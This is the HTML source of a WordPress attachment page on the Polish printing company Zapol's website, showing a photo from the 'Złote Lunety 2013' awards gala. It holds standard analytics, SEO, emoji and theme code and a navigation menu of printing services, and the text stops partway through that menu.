

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zapol.com.pl/zlote-lunety-rozdane/gala-klub-100-69/
body_size: 50237
content:
<!DOCTYPE html>

<html class="no-js" lang="pl-PL">

	<head>

		<meta http-equiv="Content-type" content="text/html;charset=UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" >

		<!-- Google Chrome address bar color on mobile browser -->
		<meta name="theme-color" content="#f7931d" />
		<!-- Favicon -->
		<link rel="icon" href="https://zapol.com.pl/wp-content/themes/zapol2020/assets/images/favicon.ico"><!-- 32×32 -->
		<link rel="icon" href="https://zapol.com.pl/wp-content/themes/zapol2020/assets/images/icon.svg" type="image/svg+xml">
		<!-- <link rel="mask-icon" color="#000000" href="https://zapol.com.pl/wp-content/themes/zapol2020/assets/images/apple-mask-icon.svg"> -->
		<link rel="apple-touch-icon" href="https://zapol.com.pl/wp-content/themes/zapol2020/assets/images/apple-touch-icon.png">
		<link rel="manifest" href="https://zapol.com.pl/wp-content/themes/zapol2020/manifest.json">

		<!-- Google tag (gtag.js) -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-HQ582LYQ9Z"></script>
		<script>
		  window.dataLayer = window.dataLayer || [];
		  function gtag(){dataLayer.push(arguments);}
		  gtag('js', new Date());

		  gtag('config', 'G-HQ582LYQ9Z');
		</script>

		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>

	<!-- This site is optimized with the Yoast SEO plugin v25.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>gala-klub-100-69 - Zapol</title>
	<link rel="canonical" href="https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-69.jpg" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="gala-klub-100-69 - Zapol" />
	<meta property="og:description" content="Więcej" />
	<meta property="og:url" content="https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-69.jpg" />
	<meta property="og:site_name" content="Zapol" />
	<meta property="article:publisher" content="https://www.facebook.com/grupazapol" />
	<meta property="og:image" content="https://zapol.com.pl/zlote-lunety-rozdane/gala-klub-100-69" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="666" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-69.jpg","url":"https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-69.jpg","name":"gala-klub-100-69 - Zapol","isPartOf":{"@id":"https://zapol.com.pl/#website"},"primaryImageOfPage":{"@id":"https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-69.jpg#primaryimage"},"image":{"@id":"https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-69.jpg#primaryimage"},"thumbnailUrl":"https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-69.jpg","datePublished":"2015-06-26T11:19:43+00:00","breadcrumb":{"@id":"https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-69.jpg#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-69.jpg"]}]},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-69.jpg#primaryimage","url":"https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-69.jpg","contentUrl":"https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-69.jpg","width":1000,"height":666},{"@type":"BreadcrumbList","@id":"https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-69.jpg#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Złote Lunety 2013 rozdane","item":"https://zapol.com.pl/zlote-lunety-rozdane/"},{"@type":"ListItem","position":2,"name":"gala-klub-100-69"}]},{"@type":"WebSite","@id":"https://zapol.com.pl/#website","url":"https://zapol.com.pl/","name":"Zapol","description":"Najlepsza","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://zapol.com.pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Zapol &raquo; Kanał z wpisami" href="https://zapol.com.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zapol &raquo; Kanał z komentarzami" href="https://zapol.com.pl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zapol &raquo; gala-klub-100-69 Kanał z komentarzami" href="https://zapol.com.pl/zlote-lunety-rozdane/gala-klub-100-69/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/zapol.com.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://zapol.com.pl/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #333;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #00A0D7;--wp--preset--color--dark-gray: #555;--wp--preset--color--medium-gray: #777;--wp--preset--color--light-gray: #999;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 16px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 18px;--wp--preset--font-size--larger: 27px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://zapol.com.pl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='zapol_googleFonts-css' href='//fonts.googleapis.com/css2?family=Inter%3Awght%40100%3B200%3B300%3B400%3B500%3B600%3B700%3B800%3B900&#038;display=swap&#038;ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='zapol_fontawesome-css' href='https://zapol.com.pl/wp-content/themes/zapol2020/assets/fonts/fa/css/font-awesome.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='zapol_style-css' href='https://zapol.com.pl/wp-content/themes/zapol2020/style.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='swiper.css-css' href='https://zapol.com.pl/wp-content/themes/zapol2020/assets/css/swiper.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-custom.css-css' href='https://zapol.com.pl/wp-content/themes/zapol2020/assets/css/swiper-custom.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='swipebox.css-css' href='https://zapol.com.pl/wp-content/themes/zapol2020/assets/css/swipebox.css?ver=1.1' type='text/css' media='all' />
<script type="text/javascript" src="https://zapol.com.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://zapol.com.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://zapol.com.pl/wp-content/themes/zapol2020/assets/js/doubletaptogo.js?ver=6.6.4" id="zapol_doubletap-js"></script>
<script type="text/javascript" src="https://zapol.com.pl/wp-content/themes/zapol2020/assets/js/swiper.js?ver=6.6.4" id="swiper.js-js"></script>
<link rel="https://api.w.org/" href="https://zapol.com.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://zapol.com.pl/wp-json/wp/v2/media/802" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zapol.com.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel='shortlink' href='https://zapol.com.pl/?p=802' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://zapol.com.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzapol.com.pl%2Fzlote-lunety-rozdane%2Fgala-klub-100-69%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://zapol.com.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzapol.com.pl%2Fzlote-lunety-rozdane%2Fgala-klub-100-69%2F&#038;format=xml" />

	</head>

	<body class="attachment attachment-template-default single single-attachment postid-802 attachmentid-802 attachment-jpeg">

		
		
		<a class="skip-link button" href="#site-content">Przejdź do zawartości</a>

		<header class="header section">

			<!-- <div class="cover bg-accent"></div> -->
			<div class="cover"></div>

			<div class="section-inner group">

				
					<script>
						// Change logo img src on mouse hover
						function hover(element) {
							element.setAttribute('src', 'https://zapol.com.pl/wp-content/themes/zapol2020/assets/images/zapol-logo-hover.svg');
						}
						// Unhover logo
						function unhover(element) {
							element.setAttribute('src', 'https://zapol.com.pl/wp-content/themes/zapol2020/assets/images/zapol-logo.svg');
						}
					</script>

					<h2 class="blog-title">
						<!-- <a href="https://zapol.com.pl" rel="home"></a> -->
						<a href="https://zapol.com.pl" rel="home">
							<!-- <img src="/assets/images/logo.svg" alt=""/> -->
							<img class="logo" src="https://zapol.com.pl/wp-content/themes/zapol2020/assets/images/zapol-logo.svg" onmouseover="hover(this);" onmouseout="unhover(this);" />
						</a>
					</h2>

				


				<button type="button" class="nav-toggle hidden">
					<span class="screen-reader-text">Kliknij, aby wyświetlić nawigację</span>
					<div class="bars">
						<div class="bar"></div>
						<div class="bar"></div>
						<div class="bar"></div>
					</div>
				</button><!-- .nav-toggle -->

				<ul class="main-menu">

					<li id="menu-item-3070" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3070"><a href="/">Strona główna</a></li>
<li id="menu-item-5766" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5766"><a href="https://zapol.com.pl/category/aktualnosci/">Aktualności</a></li>
<li id="menu-item-3071" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3071"><a href="https://zapol.com.pl/firma/">Firma</a>
<ul class="sub-menu">
	<li id="menu-item-3074" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3074"><a href="https://zapol.com.pl/firma/nagrody-wyroznienia/">Nagrody i wyróżnienia</a></li>
	<li id="menu-item-3075" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3075"><a href="https://zapol.com.pl/firma/klienci/">Klienci</a></li>
	<li id="menu-item-3076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3076"><a href="https://zapol.com.pl/firma/referencje/">Referencje</a></li>
	<li id="menu-item-3077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3077"><a href="https://zapol.com.pl/firma/ue/">UE</a></li>
	<li id="menu-item-3078" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3078"><a href="https://zapol.com.pl/firma/akty-prawne/">Akty prawne</a></li>
	<li id="menu-item-3131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3131"><a href="https://zapol.com.pl/zespol/">Zespół</a></li>
	<li id="menu-item-3310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3310"><a href="https://zapol.com.pl/polityka-prywatnosci-i-pliki-cookies/">Polityka prywatności / RODO</a></li>
</ul>
</li>
<li id="menu-item-3161" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3161"><a href="#">Druk</a>
<ul class="sub-menu">
	<li id="menu-item-3081" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3081"><a href="https://zapol.com.pl/druk-materialow-marketingowych/">Materiały marketingowe/biznesowe</a></li>
	<li id="menu-item-3082" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3082"><a href="https://zapol.com.pl/druk-wielkoformatowy/">Druk wielkoformatowy</a></li>
	<li id="menu-item-3084" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3084"><a href="https://zapol.com.pl/druk-offsetowy/">Druk offsetowy</a></li>
	<li id="menu-item-3085" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3085"><a href="https://zapol.com.pl/opakowania/">Producent opakowań</a></li>
	<li id="menu-item-3086" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3086"><a href="https://zapol.com.pl/banery/">Banery reklamowe</a></li>
	<li id="menu-item-3087" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3087"><a href="https://zapol.com.pl/roll-up/">Roll up</a></li>
	<li id="menu-item-3088" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3088"><a href="https://zapol.com.pl/zaproszenia/">Zaproszenia</a></li>
	<li id="menu-item-3089" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3089"><a href="https://zapol.com.pl/plakaty/">Plakaty</a></li>
	<li id="menu-item-3090" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3090"><a href="https://zapol.com.pl/wizytowki/">Wizytówki</a></li>
	<li id="menu-item-3091" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3091"><a href="https://zapol.com.pl/ulotki/">Ulotki</a></li>
	<li id="menu-item-3092" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3092"><a href="https://zapol.com.pl/naklejki/">Naklejki</a></li>
	<li id="menu-item-3093" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3093"><a href="https://zapol.com.pl/druk-na-folii/">Druk na folii</a></li>
	<li id="menu-item-3094" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3094"><a href="https://zapol.com.pl/foldery-katalogi/">Foldery/katalogi</a></li>
	<li id="menu-item-3095" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3095"><a href="https://zapol.com.pl/teczki/">Teczki</a></li>
	<li id="menu-item-3096" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3096"><a href="https://zapol.com.pl/ksiazki/">Książki</a></li>
	<li id="menu-item-3097" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3097"><a href="https://zapol.com.pl/kalendarze/">Druk kalendarzy</a>
	<ul class="sub-menu">
		<li id="menu-item-3099" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3099"><a href="https://zapol.com.pl/kalendarze/ksiazkowe/">Kalendarze książkowe</a></li>
		<li id="menu-item-3100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3100"><a href="https://zapol.com.pl/kalendarze/scienne/">Kalendarze ścienne</a></li>
		<li id="menu-item-3102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3102"><a href="https://zapol.com.pl/kalendarze/wieloplanszowe/">Kalendarze wieloplanszowe</a></li>
